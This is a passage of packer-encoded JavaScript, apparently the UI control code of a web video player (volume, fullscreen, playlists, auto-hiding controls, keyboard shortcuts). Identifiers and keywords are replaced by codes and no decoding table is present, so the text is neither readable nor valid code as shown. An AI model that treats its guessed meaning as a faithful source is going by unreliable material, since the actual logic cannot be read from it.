x=R.g("2A");x<0.12J?x=0:\'\';x>1?x=1:\'\';if(R.s("dG")=="4H"){x=4G(x*o.56.6I(-1)[0]).wl(1);o.U.9o(x,1)}F{if(o.5u&&v.qd==1){3N.9f("qf",x);if(R.g("2A")>0||o.1o.8h||v.md==0){3N.xK("jl")}F{3N.9f("jl",1)}}o.U.3W(x)}}if(a=="4Z"){if(o.5u&&!o.1o.8h&&v.md==1){3N.9f("jl",1)}o.U.5g();if(v.1V.2C==1&&v.1V.Hq==1){7C(\'4Z\',0)}}F{if(a=="9r"){if(o.5u){3N.xK("jl")}o.U.6n();if(v.1V.2C==1&&v.1V.Hq==1){7C(\'4Z\',1)}}}if(a.K("1b")==0){R.12I()?R.iU():R.On()}if(a=="pq"){o.P.rv()}if(a=="1I+"){o.P.dU(0.1)}if(a=="1I-"){o.P.dU(-0.1)}if(a=="1I"){o.P.dU(0)}if(a=="5x"){4l("xL");R.2b("rL",1);R.2b("ey",1)}if(a=="2i"){js("2i");x6()}if(a=="1i"){o.f6=1W;if(1i){if(!1i.g("1t")){1i.1t()}F{1i.1p()}}}if(a=="Y"){if(o.et==a){L}if(I(v.Y)){if(Y.g("1t")){Y.1p()}F{1E(E(){Y.1t()},100)}}}if(a=="7B"){o.S.bj()}if(a=="e6"){o.S.cQ()}if(a=="4L"){if(R.s("fs")==1&&R.s("3g")!=""){B x=4o(R.s("3g"));if(o.et==a+x){L}if(x.K(\'{1b}\')>-1){x=x.1X(\'{1b}\',(I(o.3x)?o.3x.aC().t:o.P.1b()))}if(x.K(\'{3p}\')>-1){x=x.1X(\'{3p}\',o.P.bc())}if(x.K(\'{1Q}\')>-1){x=x.1X(\'{1Q}\',v.1Q.1X(/,/ig," "))}if(x=="5P"){o.P.fT()}if(x.K(\'7j\')==0){if(R.s("7j")>0){o.U.3Y(R.s("7j"))}}if(x.K(\'11P\')==0){if(o.fJ){o.fJ.11O()}}if(x=="11L"){o.U.3Y(R.s("pf")*o.P.1q()/100);!o.1B?o.U.2H():\'\'}R.s("HP")==1?o.U.2X():\'\';B y=x.2v(",");if(x.K("3o:")==0){B z=x.1r(4).2v(";");V(B i=0;i<z.Q;i++){y=z[i].2v(",");if(y.Q>1){if(y[0]==\'4b\'){if(v.1V.2C==1&&v.1V.Zy==1){7C(\'4b\',y[1]>0?1:0)}}4l(y[0],y[1],R);y[1]==\'0/1\'||y[1]==\'1/0\'?xt():\'\'}F{if(y[0]=="HN"){B ss=4l(y[0]);if(ss){if(ss.K("2e")>-1){if(v.XD==1){B 4h=1M.1P(\'4h\');4h.5T(\'2T\',ss);O(4h,{1m:"xF",2l:(I(v.kP)?v.kP:20),2O:(I(v.kP)?v.kP:20),W:0,5z:"W 0.5s bD-XA(.75,-0.5,0,1.75)"});4h.C.59=H8;1M.7u.1K(4h);1E(E(){O(4h,{W:(I(v.GD)?v.GD:4r)})},1);4h.bt=E(){G.5l.2Z(G)}}if(v.Xp==1){B a=1P("a");a.7p=ss;a.6w=y[0]+".hY";a.2A()}}}F{1u(y[0]+" 2k")}}F{4l(y[0])}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2o(x.1r(3))}F{2o(y[0].1r(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("1g:")==0){xd(x.1r(6),o.P.1b())}if(x.K("2i:")==0&&o.2i){o.2i.3o(x.1r(6))}if(x.K("xc:")==0&&o.6a){4l("xc",x.1r(7))}if(x.K("3i")==0||x.K("/")==0||x.K("?")==0||x.K("X:")==0){x.K("X:")==0?x=x.1r(4):\'\';1L.6d(x,R.s("Gz"))}if(x.K("6w")==0){o.U.kR()}if(x=="3o:96"){o.P.dP()}}if(x.K("1i#")>-1){if(1i){B si=x.1r(9).2v(",");if(1i.g("1t")&&1i.g("6d")==si[0]){o.f6=1W;o.kV=1W;1i.1p()}F{o.f6=R.g("x")-R.g("W")/2;o.kV=R.g("y")+R.g("h");V(B i=0;i<si.Q;i++){i==0?1i.1t():\'\';1i.6d(si[i])}Y?Y.Gu():\'\'}}}if(x.K("1i:")>-1&&v.1i.Y2==1){if(!o.4J){o.4J=1z Y1()}if(v.1i.eL==1){if(1G=="6Q"){o.4J.1t(x)}F{o.4J.eW(x)}}F{if(!1G){o.4J.eW(x)}}}if(x=="EY"){o.U.fe();o.wx=0;R.2b("2Y");B bl=7g("3g","42");if(bl){bl.2b("2Y")}}if(x=="42"){R.6v("OK");R.s("oQ")?1L.8l.7p=4o(R.s("oQ")):\'\'}}}};G.1Q=E(t){B y=J;V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="1Q"){if(b[x].s("B")==t||t=="1Q"){if(b[x].s("1p")==1&&b[x].s("xC")==1&&o.1B){y=H}if(v[t]==\'\'||y){b[x].2b("2h",J)}F{b[x].2b("2h",H)}b[x].6v(v[t])}}}}xX()};G.Gq=E(){xX()};G.xU=E(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="4L"){if(b[x].s("1G")=="1C"){b[x].9d()}}}}};E xX(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="4L"){if(b[x].s("1G")=="1C"){b[x].K5(H)}}}}}E x6(){if(I(o.2i)){o.2i.gB()}}G.Gp=E(){x6()};G.Fe=E(){if(v.1Q!=\'\'){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="1Q"){B y=J;if(!b[x].g("1t")){y=H;b[x].2b("2h",H)}b[x].6v(v.1Q);if(y){b[x].2b("2h",J)}}}}}};G.vm=E(){vn()};E vn(){if(v.8P){if(1S(v.8P)=="3U"){V(B x in v.8P){if(v.8P.2w(x)){iQ(x,v.8P[x])}}}}};G.Gn=E(y,z){iQ(y,z)};E iQ(y,z){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="4L"&&b[x].s("1G")=="1C"){if(b[x].s("4E")==y){if(!b[x].g("1t")||b[x].s("3m")==1){b[x].2b("Kp");b[x].2b("2h",H)}b[x].iQ(z)}}}}};G.4V=E(){2E()};G.Gl=E(){2E(H)};G.vo=E(){hc(1i)};G.hf=E(){hc(Y)};G.2H=E(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="1B"){b[x].On()}}}o.cs?o.cs.1p():\'\';if(G.e1()&&v.Y.fF==1){G.bq()}o.1B=H;4m()};G.2X=E(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="4u"||b[x].g("1h")=="2K"){b[x].iU()}}}if(Y){if(v.Y.El==1&&!Y.4z()){Y.1t()}}o.1B=J;G.7A();4m();if(v.1w.1p==1&&v.1w.gs==1){hF(H)}};G.5g=E(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="4Z"){b[x].On()}G.3W(0)}}4m()};G.6n=E(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="9r"){b[x].iU()}}}if(v.1U<0.1){v.1U=0.5;o.U.3W(v.1U)}F{G.3W(v.1U)}4m()};G.3W=E(1U,y){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="1U"){if(b[x].s("dG")!="4H"){b[x].6K(1U,1,(y=="no"?y:H))}}if(b[x].g("1h")=="4Z"){b[x].qi(1U)}}}4m()};G.8j=E(){B bl=7g("1h","2c");if(bl){bl.On();bl.2b("1I",bl.s("1I"))}4m();kd?1E(4m,4e):\'\';g0()};G.8r=E(){B bl=7g("1h","2c");if(bl){bl.iU()}2E();3D(o.iC);4m()};G.9c=E(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="1B"){b[x].tx()}}}};G.rw=E(){4m()};E 4m(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")!="cC"){bs(b[x])}}}bs(bg);if(ko!=8V){ko=8V;2E()}if(v.1w.1p==1&&v.1w.d5==1){gp(!o.ej&&!o.5q&&!o.2c&&o.1B&&v.1w.eb!=1&&!o.5c)}};E i9(){B 1t=8n&&v.1w.i1==1;if(!o.1B&&v.1w.1p==1&&v.1w.gs==1){1t=J}if(1t){V(B x in b){if(b.2w(x)){if(b[x].g("1h")!="cC"){bs(b[x],J)}}}O(o.1O,{"6g":"7I"});o.kA=H;bs(bg,J);if(bg.g("1t")){iD()}gp(J)}}E hF(){B 1p=o.1B&&v.1w.i1==1&&!o.3w;if(o.df&&v.1w.XZ==1){1p=J}if(!o.1B&&v.1w.1p==1&&v.1w.gs==1){1p=H}if(1i){if(1i.g("1t")&&o.vs){1p=J}}if(o.5c){1p=J}if(1p){V(B x in b){if(b.2w(x)){if(b[x].g("1h")!="cC"){bs(b[x],H)}}}bs(bg,H);if(!bg.g("1t")){8n=H;o.P.vF();if(o.1B){O(o.1O,{"6g":"1R"});o.kA=J}}gp(H)}}E g0(){if(v.1w.i1==1){if(v.1w.eb==1&&!o.2c&&!o.aV){}F{3D(o.iC);o.iC=6R(hF,((v.1w.9j>0?v.1w.9j:v.1w.gC)*2r))}}}E bs(R,cR){B 1p=J;B 1t=J;B e5=J;if(v.1w.1p==1){if(!o.ej&&!o.5q&&!o.2c&&o.1B&&v.1w.eb!=1&&!o.5c){1p=H;1t=J;e5=H}F{1p=J;1t=H}if(I(cR)&&!o.5c){1p=cR;1t=!1p}if(v.1w.1p==1&&v.1w.d5==1&&(R.s("1m").K("S")==0||R.s("1h")=="2F")){1p=J;1t=H}if(v.1w.gs==1&&!o.1B){1p=H;1t=J;e5=J}if(v.1w.XW==1&&!o.92&&o.1B){1p=J;1t=H}}F{if(R.s("1p")!=1){1t=H}}if(1t&&!o.kA){O(o.1O,{"6g":"7I"});o.kA=H}B a=R.g("1h");if(a=="4L"&&R.s("1m").K("S")==-1){1p=J;1t=H}if(o.5c){if(a=="2F"){if(o.P.1q()==-1){1p=H;1t=J}}}B vB=J;B hp=i6(R);if(R.s("1p")==1){if(R.s("XT")==1){if(e5||cR||(o.1B&&!o.5q)){!e5&&!cR?\'\':hp=H}}if(R.s("XQ")==1){if(o.1B&&!o.5q){hp=H}}if(R.s("Gm")==1||R.s("Ga")==1||R.s("H2")==1){kd=H}}if(hp){1p=H;1t=J}F{!1p?1t=H:\'\'}if(R.s("1h")=="1U"){if(R.s("1p")==1&&R.s("gX")==1){1p=H;1t=J;if(!e5&&(o.8R||o.cN)&&!cR&&R.s("dF")!=1){1p=J;1t=H}F{vB=H}}}if(o.bv||(!o.1H&&v.1w.1p==1&&v.1w.vN==1)||(!o.92&&v.1w.1p==1&&v.1w.H0==1)){if(R.s("1m").K("S")>-1||R.s("1m").K("2O")>-1){1p=H;1t=J}if(v.1w.eb==1&&!o.2c){1p=J;1t=H}}if(1i){if(1i.g("1t")&&v.1i.9A!=1){e5=J;cR=J}}if(Y&&o.2U){if(v.Y.XO==1){if(o.2U.Gi()){L}}}if(a=="2i"){if(I(o.2i)){if(o.2i.4z()){1p=H;1t=J;R.2b("5R","1R")}}}if(a=="Y"||a=="7B"||a=="e6"||R.s("Gg")==1){if(Y){if(Y.4z()&&R.s("Gg")!=0){1p=H;1t=J;R.2b("5R","1R")}}F{1p=H;1t=J}}if(o.Xn==1){1p=H;1t=J}if(vB){B cc=vD(R);if(cc){cc.y>0?R.2b("y0",cc.y):\'\';O(R.c(),{"1m":"2g","1f":R.g("y0")})}}if(1p){aL(R,(vE?H:J))}if(1t){GL(R)}if(R==bg){if(!1p&&1t){iD();5Z(7y);8n=J;hL==0?js("ui",1):\'\';hL=1;o.6m&&o.9E?o.6m.1t():\'\'}if(1p&&!1t&&!o.5c){o.P.vF();bG();2Y(7y);8n=H;hL==1?js("ui",0):\'\';hL=0;o.6m&&o.9E?o.6m.1p():\'\'}if(Y){if(v.Y.9A==1&&!Y.4z()){if(1t||o.bv){if(v.Y.Gd==1&&o.2c){}F{if(!Y.g("1t")){if(v.Y.Gc==1){!o.1B?Y.1t():\'\'}F{Y.1t()}}}}F{if(1p&&Y.g("1t")){Y.1p()}}}}}};E i6(R){B x=J;B a=R.g("1h");if(R.s("1p")==1){if(R.s("xC")==1){o.1B?x=H:\'\'}if(R.s("gs")==1){!o.1B?x=H:\'\'}if(R.s("WV")==1){o.1o.cn?x=H:\'\'}if(R.s("WS")==1){o.1o.2m?x=H:\'\'}if(R.s("Ga")==1){if(o.3l>R.s("G8")){R.2b("dF",1);x=H}F{R.2b("dF",0)}}if(R.s("Xi")==1&&!8b){x=H;o.wA=1}if(R.s("Gm")==1){if(o.3l<=R.s("GC")){R.2b("dF",1);x=H}F{R.2b("dF",0)}}if(R.s("Xb")==1){o.1H?x=H:\'\'}if(R.s("Ex")==1&&R.s("GT")>0){if(o.P.1b()>=R.s("GT")){x=H}}if(R.s("Ei")==1&&R.s("H6")>0){if(o.P.1b()<R.s("H6")){x=H}}if(R.s("X9")==1){if(o.1H||!o.3x||o.P.5W()){x=H}if(o.3x){if(o.3x.aC().t==0){x=H}}}if(R.s("vN")==1){!o.1H?x=H:\'\'}if(R.s("oe")>0){x=H}if(R.s("X7")==1){if(I(R.s("H4"))){3t[R.s("H4")]?x=H:\'\'}}if(R.s("YP")==1){if(!I(R.s("8P"))){x=H}}if(R.s("Z6")==1){if(I(R.s("H3"))){!3t[R.s("H3")]?x=H:\'\'}}if(R.s("Z4")==1&&o.1o.5o){!o.1H||o.kb?x=H:\'\'}if(R.s("Z3")==1){!o.P.8w()?x=H:\'\'}if(R.s("Z2")==1){!o.P.5W()?x=H:\'\'}if(R.s("Z0")==1){!o.5q?x=H:\'\'}if(R.s("YQ")==1){!o.2c?x=H:\'\'}if(R.s("H2")==1){o.2c?x=H:\'\'}if(R.s("YS")==1){!o.3G?x=H:\'\'}if(R.s("YR")==1){o.P.5W()&&o.P.bc().K("?pP")==-1?x=H:\'\'}if(R.s("K8")==1){6e(o.2f)?x=H:\'\'}if(R.s("H0")==1){!o.92?x=H:\'\'}if(R.s("Zc")==1){o.92?x=H:\'\'}if(R.s("Zo")==1){o.kx?x=H:\'\'}if(R.s("Zw")==1){!o.kx?x=H:\'\'}if(R.s("FZ")==1){if(R.g("ia")){x=H}}if(R.s("Zu")==1){!o.ab?x=H:\'\'}if(R.s("Zt")==1){o.ab?x=H:\'\'}if(R.s("Zq")==1){if(v.4q==1&&v.dl==1){if(o.2q=="4s"&&!I(v.2f)&&v.uP==0){if(!o.1H||o.P.6u()=="8w"){if(v.2f==\'\'){}F{x=H}}}}}}if(a=="4L"){B lu=R.s("3g");if(lu){if(lu=="3o:5P"||lu=="5P"){if(!o.5P&&!o.gM){x=H}}if(lu=="3o:96"){if(!o.96||(!o.1H&&v.4q==0)){x=H}}if(lu=="3o:GR"){if(!o.kx){x=H}}if(lu.K("6y")>-1){if(!o.6y){x=H}}if(jD([lu],"7j")&&!jD([lu],"js:")){B sk=J;if(I(v.7j)){if(!o.fJ){1S GQ==\'E\'?o.fJ=1z GQ():\'\'}if(o.fJ){sk=o.fJ.Zi(R)}}!sk?x=H:\'\'}}}if(a=="Y"||a=="7B"||a=="e6"){if(Y){if(Y.4z()){x=H}}F{x=H}}if(a=="1i"){if(1i){if(1i.4z()){x=H;o.2q!=\'1J\'?R.2b("5R","1R"):\'\'}}F{x=H}}if(R.g("1G")=="1C"){if(R.g("Q")==0){x=H}}if(R.g("1i#")){if(!R.g("2b#4a")){x=H}}if(R.s("47")==1){B cb=1M.8p("Yj"+v.id);if((o.P.1q()==0&&o.P.1b()==0)||!o.4Q||!6e(cb)||!o.Y8){x=H}}if(R.s("rF")==1){!x?R.2b("rF",1):\'\'}if(a=="1q"){if(o.P.5W()){x=H}}if(R.g("1e")=="xR"&&o.1o.2m){if(o.bv&&o.1o.az){x=H}}L x}E aL(R,v5){if(R.g("1t")){if(o.aV||R.s("5R")=="1R"||v5){R.2b("2h",J)}F{GK(R)}R.2b("1t",J)}};E GL(R){if(!R.g("1t")){if(R.s("5R")=="1R"||o.aV){R.2b("2h",H);if(o.aV&&R.g("1e")!=\'bg\'){R.2b("1A",1)}if(R.g("1h")=="1U"){if(o.hE){uZ(R)}}}F{GJ(R)}if(R.s("1h")=="1U"){o.S.3W(o.3G?0:v.1U)}if(R.s("1h")=="2F"){o.U.v1()}R.2b("1t",H)}};E GK(R){v4(R.g("1e"));B 5t="iO|";B 5e="0|";B 1p=1;B a=R.s("5R");if(R.s("GI")==1){5t=\'\';5e=\'\'}B p=R.s("1m");B iR=R.g("3e");3q(R.s("lF"))?p=R.s("lF"):\'\';if(a=="1I"){5t+="1I|";5e+="0|"}if(a=="1m"){if(p.K("2l")>-1&&p.K("S")==-1){5t+="x|";5e+=5d(o.3l+R.g("W")/2*iR)+"|"}if(p.K("1c")>-1){5t+="x|";5e+=5d(-R.g("W")/2)*iR+"|"}if(p.K("1f")>-1){5t+="y|";5e+=(-R.g("1d")/2)*iR+"|"}if(p.K("2O")>-1||p.K("S")>-1||p=="d6"){5t+="y|";if(R.g("1h")=="2F"||R.g("1h")=="1U"){5e+=5d(o.4I+R.s("h")+(R.s("h")<20?20-R.s("h"):0))+"|"}F{5e+=5d(o.4I+R.g("1d")/2)+"|"}}if(p=="6V"){5t+="1I|";5e+="0|"}}B m=1z 5r({"mc":R,"me":R.g("1e"),"1G":5t.1r(0,5t.Q-1),"to":5e.1r(0,5e.Q-1),"1p":1p})};E GJ(R){v4(R.g("1e"));B 5t="";B 5e="";B a=R.s("5R");B p=R.s("1m");3q(R.s("lF"))?p=R.s("lF"):\'\';if(R.g("1A")!=1&&R.s("GI")!=1){5t="iO|";5e=(R.g("1e")==\'bg\'?v.1w.a:"1")+"|"}if(a=="1I"){if(R.g("3e")!=R.s("1I")){5t+="1I|";5e+=R.s("1I")+"|"}}if(a=="1m"){if(p=="6V"){if(R.g("3e")!=R.s("1I")){5t+="1I|";5e+=R.s("1I")+"|"}}F{if(p.K("S")>-1){if(R.g("y")!=R.g("y0")){5t+="y|";5e+=R.g("y0")+"|"}}F{5t+="x|y|";5e+=R.g("x0")+"|"+R.g("y0")+"|"}}}if(5t!=""&&5e!=""){B m=1z 5r({mc:R,me:R.g("1e"),1G:5t.1r(0,5t.Q-1),to:5e.1r(0,5e.Q-1),1t:1})}F{R.2b("2h",H)}};G.jm=E(1e,1G,v5){B 4V=J;B 2K=J;B R=b[1e];B 1h=R.g("1h");B 3g=R.s("3g");if(1G=="6Q"){if(o.hE){if(1h=="1U"||1h=="4Z"||1h=="9r"){o.8R=H;o.cN=H;4V=H;4m();if(v.eN.GH==1){B bl=7g("1h","2F");if(bl){2Y(bl.c())}}}}if(1i&&v.1i.eL==1&&((1h=="1i"||3g.K("GG")==0)||3g.K("1i:")==0)){3f(o.eT);if(!1i.g("1t")||lH!=R){4S(R,1G);o.et=1h+3g;1E(E(){o.et=1Z},4e)}}if(Y&&v.Y.eL==1&&1h=="Y"){3f(o.v8);if(!Y.g("1t")||lH!=R){4S(R,1G);o.et=1h;1E(E(){o.et=1Z},4e)}}}if(1G=="5I"){if(o.hE){if(1h=="1U"||1h=="4Z"||1h=="9r"){o.8R=J;o.cN=H;1E(E(){if(!o.8R){o.cN=J;if(!8n){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="1U"){aL(b[x]);2E()}if(b[x].g("1h")=="2F"){if(v.eN.GH==1){5Z(b[x].c())}}}}}}},4e)}}if(1h=="2F"){o.U.6K(1)}if(v.1i.eL==1&&((1h=="1i"||3g.K("GG")==0)||3g.K("1i:")==0)){3f(o.eT);o.eT=1E(E(){if(!o.3w){bG(1)}},(v.1i.eJ>0?v.1i.eJ*2r:2r))}if(Y&&v.Y.eL==1&&1h=="Y"){3f(o.v8);o.v8=1E(E(){if(!o.3w){Y.g("1t")?Y.1p(1):\'\'}},(v.Y.eJ>0?v.Y.eJ*2r:2r))}}if(4V){1E(2E,10)}};G.nF=E(){if(o.5i&&!o.2c&&!o.aV){o.U.5i(J);o.5i=J}if(o.2f){if(v.lL>-1&&6e(o.2f)){O(o.2f,{1A:v.lK})}}if(o.1B&&v.Es==1&&v.Yi!=0){o.U.2X()}if(v.1w.9j>0){3f(o.GF);o.GF=1E(4m,v.1w.9j*2r)}F{4m()}};G.E7=E(){if(o.2f){if(v.lL>-1&&6e(o.2f)){O(o.2f,{1A:v.lL})}}if(!o.1B&&v.Es==1){o.U.2H()}4m();gp(J)};G.fX=E(ax,ay){B y;V(B x in b){if(b.2w(x)){y=b[x].g("1h");if(y=="2F"||y=="1U"){b[x].fX(ax,ay)}}}};G.sA=E(){if(v.1w.1p==1){if(v.1w.eb==1&&!o.2c){L}if((!o.5q||o.1o.2m)&&o.P.6u()=="7z"){o.5q=H;4m();o.1o.2m?1E(E(){o.5q=J},4e):\'\'}if(v.1w.i1==1){i9();g0()}gp(J)}};G.ge=E(ax,ay){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="2F"||b[x].g("1h")=="1U"){b[x].ge(ax,ay)}}}};G.jn=E(1b,1q,Id){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="2F"){b[x].6K(1b,1q,Id)}if(b[x].g("1h")=="1b"){lZ(b[x],1b,1q)}if(b[x].s("H9")==1){b[x].rv()}if(b[x].s("Ht")==1){b[x].JS(1b,1q)}if(b[x].s("Ew")==1){if(!b[x].g("1t")&&8n){}F if(b[x].g("1t")==i6(b[x])){4m()}}}}};E gp(x){if(v.1w.1p==1){x?bG():\'\';if(v.1w.d5==1){if(!o.1B&&v.1w.gs==1){x=H}if(x&&!o.vf){O(o.1w,{"1f":bg.h()})}if(!x&&o.vf){O(o.1w,{"1f":0})}o.vf=x}}}E iD(){8n=J;o.P.iD();if(o.w4){o.w4=J;2E();1E(2E,dq)}}E lZ(x,1b,1q){if(v.4p>0){1b-=v.4p;1q-=v.4p}B y=4O(1b);if(x.s("I5")=="1"){y=4O(1q-1b)}if(x.s("12R")=="1"){if(x.s("YL")=="1"){y=y+(1q>0?\' \'+2B(x.s("Yu"))+\' \'+4O(1q):\'\')}F{1b==0?y=4O(1q):\'\'}}x.6v(y)}G.wu=E(1b,1q){B x=7g("1h","2F");if(x){x.Fb(1b,1q)}};G.ja=E(y){if(o.P.1q()>0){B x=7g("1h","2F");if(x){x.ja(y)}}};G.8L=E(){if(!8b){if(v.eR==1){3f(lT);lT=1E(8L,4e)}F{8L()}}};E 8L(){if(!8b){js("YB");8b=H;B x=7g("1h","cC");if(x){x.Ka();if(v.GO==1&&o.1B){1E(GM,2r)}}o.wA?4m():\'\'}}E GM(){if(o.1B&&8b){o.U.7Q()}}G.GN=E(y){V(B x in b){if(x==y){b[x].2b("2Y")}}};G.7A=E(1b,1q){3f(lT);if(8b){js("7M");B x=7g("1h","cC");if(x){x.gF();if(v.GO==1&&o.1B){o.U.dW()}}8b=J;o.wA?4m():\'\'}};G.ix=E(){B x=7g("3g","1U 8G");if(x){x.2b("5Z");x.6v(2B(\'1U\')+\' \'+(o.3G?0:2G.sa(v.1U*100))+\'%\');3f(o.ix);o.ix=1E(GP,2r)}};E GP(){B x=7g("3g","1U 8G");if(x){x.6v(\'\');x.2b("2Y");3f(o.ix)}}G.3Y=E(1b,1q){if(v.4p>0){1b-=v.4p;1q-=v.4p}V(B x in b){if(b.2w(x)){if(b[x].s("on")==1){if(b[x].g("1h")=="2F"){1q>0?b[x].2b("2A",1b/1q):\'\';b[x].Fg()}if(b[x].g("1h")=="1b"){lZ(b[x],1b,1q)}if(b[x].g("1h")=="5x"){b[x].2b("rL",0.5);b[x].2b("ey",0)}}}}};G.4n=E(1b,1q){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="1q"){if(v.4p>0){1q-=v.4p}b[x].6v(4O(1q))}if(b[x].g("1h")=="2F"){b[x].6K(1b,1q);b[x].Jb(1q)}if(b[x].g("1h")=="1b"){lZ(b[x],1b,1q)}}}};G.8o=E(){1i.g("1t")?1i.1p():1i.1t()};G.cr=E(){if(1i){if(o.4J){L o.4J.6e()}F{L 1i.g("1t")?H:J}}F{L J}};G.m0=E(x){if(1i){1i.5J(x)}};G.bG=E(){bG()};G.16H=E(x){if(1i){1i.GE(x)}};G.Eu=E(){if(1i){1i.gN()}};G.Et=E(x){if(1i){L 1i.GS(x)}};E bG(x){if(1i){1i.g("1t")?1i.1p(x):\'\'}o.4J?o.4J.1p():\'\'};G.bq=E(){if(Y){if(Y.g("1t")){Y.1p(1)}F{Y.1t()}}};G.m6=E(){if(Y){1E(E(){Y.1t()},100)}};G.e1=E(){if(Y){L Y.g("1t")?H:J}F{L J}};G.fu=E(x){L Y?Y.g(x):\'\'};G.6i=E(x){if(Y){Y.wH(x)}};G.GU=E(x){if(Y){Y.GV(x)}};G.bj=E(){if(Y){Y.bj()}};G.m7=E(){if(Y){Y.m7()}};G.hz=E(){hz()};E hz(){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="7B"){O(b[x].c(),{"1A":(!Y.dH()?0.5:1)})}if(b[x].g("1h")=="e6"){O(b[x].c(),{"1A":(!Y.eq()?0.5:1)})}}}}G.dH=E(){if(Y){L Y.dH()}F{L J}};G.eq=E(){if(Y){L Y.eq()}F{L J}};G.lC=E(){if(Y){L Y.lC()}F{L J}};G.lm=E(){if(Y){Y.lm()}};G.cQ=E(){if(Y){Y.cQ()}};G.GW=E(x){if(x&&Y){Y.gO(x)}};G.GX=E(x){if(x&&Y){Y.lB(x)}};G.GY=E(x){if(x&&Y){O(Y.co(),{"16E":"1R","2N-2l":Y.s("6X")});1M.8p(x).1K(Y.co());2Y(Y.c())}};G.16y=E(){};G.wU=E(x){if(1i){1i.5S();1i.g("1t")?1E(E(){1i.1p()},4r):\'\'}};G.hj=E(){if(1i){1i.5S()}if(o.4J){o.4J.dz()}};G.ho=E(x){if(1i){1i.fT()}2E();4m()};G.la=E(x){if(1i){1i.iw(x);1i.g("1t")?1i.1p():\'\'}if(o.4J){o.4J.dz()}x=="4H"?wY():\'\'};E wY(){if(o.gq){B x=4G(o.hq/o.56.6I(-1)[0],1).wl(1);V(B i in b){if(b.2w(i)){if(b[i].s("dG")=="4H"&&o.hq){b[i].6K(x,1)}if(b[i].s("3g")=="3o:4H,1.0"){b[i].qi(x)}}}}}G.x5=E(x){if(1i){1i.iw("6Y")}if(o.4J){o.4J.dz()}};G.b9=E(){if(1i){1i.9K();1i.g("1t")?1E(E(){1i.1p()},4r):\'\'}if(o.4J){o.4J.dz()}if(o.5c&&o.4Q){o.47.9L()}};G.vV=E(){o.4J?o.4J.1p():\'\';if(1i){1i.vV()}};G.gW=E(lk,2h,9P){V(B x in b){if(b.2w(x)){if(b[x].g("1h")=="1i"){if(b[x].s("fl")==1){b[x].JR()}}if(b[x].g("G6")=="1i#"+lk){b[x].2b("2b#4a",2h);if(b[x].g("1G")=="1C"){if(9P){b[x].6v(vX(9P))}}F{if(v.1i[\'1i\'+lk+\'1h\']=="2j"){if(9P==2B("8x")){b[x].bi(0)}F{b[x].bi(1)}}2E()}bs(b[x])}}}};G.GZ=E(){if(1i){1i.5S();1i.iw("6Y");1i.iw("6w")}};G.jg=E(){B x=7g("1h","2F");if(x){x.jg()}};G.4V=E(){2E();if(8n){o.w4=H}};G.qx=E(x){if(!8n||x==1){2E();4m()}F{v.1w.w5=H}};G.w6=E(){B b=7g("1G","O");if(b){b.K1()}};G.4F=E(){4m();2E();4m();if(o.bv){2Y(7y)}F{!8n?5Z(7y):\'\'}};G.Ef=E(1g){if(dN==v.id&&v.1V.on==1){B x=1g.GB;B y=J;if(x==1W){x=1g.G9}if(I(o.28)||I(o.7E)||o.wx==1){L J}if(o.1B&&v.1V.iv==1){y=H}if(((v.1V.8d==1&&x==32)||(v.1V.16N==1&&x==13))&&(o.6r||o.5q||y)){if(v.1V.2C==1){7C(\'1B\',o.1B?0:1)}o.U.cH();1g.a0();L J}!v.1V.ly?v.1V.ly=0.2:\'\';!v.1V.1I?v.1V.1I=5:\'\';if(v.1V.H1==1&&(o.6r||y)){if(o.P.1q()>0){V(B i=48;i<58;i++){if(x==i){o.U.3Y((o.P.1q()*(x-48)*10)/100,H)}}}}if(x==39&&(o.6r||y)){lr(v.1V.wa)}if(x==37&&(o.6r||y)){ls(v.1V.wa)}if(x==38&&(o.6r||y)){lr(v.1V.wd)}if(x==40&&(o.6r||y)){ls(v.1V.wd)}if(x==187&&(o.6r||y)){lr(v.1V.H5)}if(x==16X&&(o.6r||y)){ls(v.1V.H5)}}};E 7g(y,z){V(B x in b){if(b.2w(x)){if(b[x].s(y)==z){L b[x]}}}}E lr(x){if(x=="7B"){if(o.Y){o.S.bj()}F{x="4b"}}if(x=="4b"){if(o.P.1q()>0){if(o.P.1b()+4G(v.1V.4b)<o.P.1q()){o.U.3Y(o.P.1b()+4G(v.1V.4b),H)}}}if(x=="1U"){o.U.3W(4G(v.1U)+4G(v.1V.ly));1g.a0()}if(x=="1I"){o.P.1I(v.1V.1I/100);1g.a0()}if(v.1V.2C==1){7C(x,1)}}E ls(x){if(x=="7B"){if(o.Y){o.S.cQ()}F{x="4b"}}if(x=="4b"){if(o.P.1q()>0&&o.1H){o.U.3Y((o.P.1b()-v.1V.4b>=0?o.P.1b()-v.1V.4b:0),H)}}if(x=="1U"){o.U.3W(4G(v.1U)-4G(v.1V.ly));1g.a0()}if(x=="1I"){o.P.1I(-v.1V.1I/100);1g.a0()}if(v.1V.2C==1){7C(x,0)}};G.Ec=E(1g){if(dN==v.id){B x=1g.GB;if(x==1W){x=1g.G9}if(x==57){if(v.1u==1){}}if(o.2c&&x==27){o.U.8r()}if(I(o.28)||I(o.7E)){L 